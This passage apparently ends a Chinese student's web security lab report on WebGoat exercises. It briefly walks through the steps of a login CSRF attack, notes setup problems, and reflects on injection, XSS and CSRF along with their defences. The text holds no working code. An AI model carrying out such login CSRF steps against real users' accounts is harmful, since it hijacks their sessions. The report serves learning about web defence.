

- 第八个是登录CSRF攻击。
登录20222408msy的账号,把这个页面留着。

在另一个页面登录csrf-20222408msy

再回到原本的页面点击按钮,成功完成了攻击。

3.问题及解决方案
- 问题1:一开始网页请求php文件时,不会执行php文件,而是直接返回php内容。
- 问题1解决方案:找了很多教程,改了很多配置文件的内容,但还是不行。后来新建了一个kali虚拟机,结果就可以正常执行php文件了。
- 问题2:在WebGoat中刷题时,很多题一开始没有思路。
- 问题2解决方案:通过搜索和学习,了解了很多信息,知道了正确的解题方法。
4.学习感悟、思考等
在这次实验中,我实践了HTML注入、JavaScript注入、SQL注入、XSS攻击、CSRF攻击等多种攻击方式。这些攻击方式让我深刻认识到,在开发Web应用时,如果忽视了对用户输入数据或客户端提交数据的校验和处理,就可能导致严重的安全问题。所以开发者应该具备扎实的编程技能,还需要时刻保持警惕,不断更新自己的安全知识。
在学习这些攻击方式的同时,我也了解了如何防范这些攻击。例如,通过对用户输入的数据进行严格的校验和过滤,可以有效防止HTML注入和JavaScript注入。而对于SQL注入,则可以采用参数化查询或预编译语句等方法来避免。
本次学期的学习与实践使我收获颇丰,相信这一定会对我未来的发展有所帮助。


